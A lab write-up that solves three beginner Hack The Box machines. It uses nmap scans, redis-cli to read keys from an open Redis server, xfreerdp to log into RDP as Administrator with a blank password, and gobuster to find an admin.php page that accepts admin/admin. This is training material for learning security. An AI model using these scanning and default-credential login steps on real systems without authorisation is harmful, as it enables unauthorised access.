In this post I continue with the tier 0 boxes. These boxes get a user familiar with Redis, Remote Desktop Protocol, and enumerating HTTP directories. These examples show how easy an attacker can access a system if these applications are exposed to the open internet and have poor access control. Using admin, or any variation therein, as a username or password is a horrible idea!
Redeemer
Initial Recon
Started with a nmap scan, but my default scan didn’t pick up anything.
┌──(crimson㉿crimson)-[~/HTB/Starting Point]
└─$ nmap -sC -sV $tgt
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-15 23:56 CDT
Nmap scan report for 10.129.136.187
Host is up (0.050s latency).
All 1000 scanned ports on 10.129.136.187 are in ignored states.
Not shown: 1000 closed tcp ports (conn-refused)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 2.32 secondsHowever, expanding the scan to include all ports did find something.
┌──(crimson㉿crimson)-[~/HTB/Starting Point]
└─$ nmap -sC -sV -p- $tgt
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-15 23:57 CDT
Nmap scan report for 10.129.136.187
Host is up (0.048s latency).
Not shown: 65534 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
6379/tcp open redis Redis key-value store 5.0.7
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.47 secondsThere is a single port open – Redis on port 6379.
Initial Access
Redis
What is Redis? It is an open source application that serves as a database.
After installing redis-cli on my attacking box, I can use it to access the remote system. Simply use the -h switch and specify the remote system’s IP.
┌──(crimson㉿crimson)-[~/HTB/Starting Point]
└─$ redis-cli -h $tgt 1 ⨯
10.129.136.187:6379> help
redis-cli 6.0.16
To get help about Redis commands type:
"help @<group>" to get a list of commands in <group>
"help <command>" for help on <command>
"help <tab>" to get a list of possible help topics
"quit" to exit
To set redis-cli preferences:
":set hints" enable online hints
":set nohints" disable online hints
Set your preferences in ~/.redisclirc
10.129.136.187:6379> info
# Server
redis_version:5.0.7
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:66bd629f924ac924
<SNIP>It took a little bit of time to research what Redis is, how it operates, and command syntax. With Redis it is possible to have multiple databases. These databases then contain keys. These keys store data.
The first command INFO keyspace lists databases with keys. Here I see there is db0 that has 4 keys. The zero in the database name identifies its index. To move into that database use select and the index, in this case 0.
Once inside the database, list all keys with keys *. With the key names I can specify a key with get to retrieve its contents.
10.129.136.187:6379> INFO keyspace
# Keyspace
db0:keys=4,expires=0,avg_ttl=0
10.129.136.187:6379> select 0
OK
10.129.136.187:6379> keys *
1) "numb"
2) "flag"
3) "temp"
4) "stor"
10.129.136.187:6379> get flagExplosion
Initial Recon
Started off with a nmap scan.
┌──(crimson㉿crimson)-[~/HTB/Starting Point/Explosion]
└─$ cat initial.nmap
# Nmap 7.92 scan initiated Mon May 16 20:57:51 2022 as: nmap -sC -sV -oA initial 10.129.1.13
Nmap scan report for 10.129.1.13
Host is up (0.051s latency).
Not shown: 996 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: EXPLOSION
| NetBIOS_Domain_Name: EXPLOSION
| NetBIOS_Computer_Name: EXPLOSION
| DNS_Domain_Name: Explosion
| DNS_Computer_Name: Explosion
| Product_Version: 10.0.17763
|_ System_Time: 2022-05-17T01:58:01+00:00
|_ssl-date: 2022-05-17T01:58:09+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=Explosion
| Not valid before: 2022-05-16T01:47:29
|_Not valid after: 2022-11-15T01:47:29
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2022-05-17T01:58:03
|_ start_date: N/A
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon May 16 20:58:10 2022 -- 1 IP address (1 host up) scanned in 18.71 secondsThere are a few open ports – Microsoft Remote Procedure Call (RPC) on 135, NetBIOS on port 139, Server Message Block (SMB) on port 445 and Microsoft Terminal Services (RDP) on port 3389.
Initial Access
RDP
What is Microsoft Terminal Services (RDP)? It is a protocol developed by Microsoft that allows remote access to a system similiar to Secure Shell (SSH), but it provides a graphical user interface (GUI).
To access RDP on Kali Linux I had to use xfreerdp. With this command simply provide credentials and the remote system’s IP. After trial and error I found valid credentials, username was Administrator with no password.
┌──(crimson㉿crimson)-[~/HTB/Starting Point/Explosion]
└─$ xfreerdp /u:Administrator /v:$tgt
Once logged in I see flag.txt on the desktop.
Preignition
Initial Recon
Started with the standard nmap scan.
┌──(crimson㉿crimson)-[~/HTB/Starting Point]
└─$ sudo nmap -sC -sV $tgt
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-16 21:22 CDT
Nmap scan report for 10.129.82.16
Host is up (0.062s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.14.2
|_http-server-header: nginx/1.14.2
|_http-title: Welcome to nginx!
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.71 secondsOnly a single port was open – HTTP on port 80.
Initial Access
HTTP
The landing page did not reveal anything too promising. Perhaps there are other directories or web pages that would be.
Started to enumerate the website with gobuster. Here I specified dir mode, provided the remote system’s IP with -u, a wordlist with -w which will be used for enumeration, and specified the PHP file extension with -x.
What this tool will do is cycle through the strings in the wordlist, append the .php file extension, and send a GET request with the base URL of http://$tgt/.
┌──(crimson㉿crimson)-[~/HTB/Starting Point]
└─$ gobuster dir -u $tgt -w /opt/SecLists/Discovery/Web-Content/raft-small-words.txt -x php
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.82.16
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/raft-small-words.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2022/05/16 21:26:00 Starting gobuster in directory enumeration mode
===============================================================
/admin.php (Status: 200) [Size: 999]

/. (Status: 301) [Size: 185] [--> http://10.129.82.16/./]Looking at the results reveals admin.php.
Navigating to http://$tgt/admin.php presented me with a login page. With trial and error I was able to find valid credentials. The username and password was admin.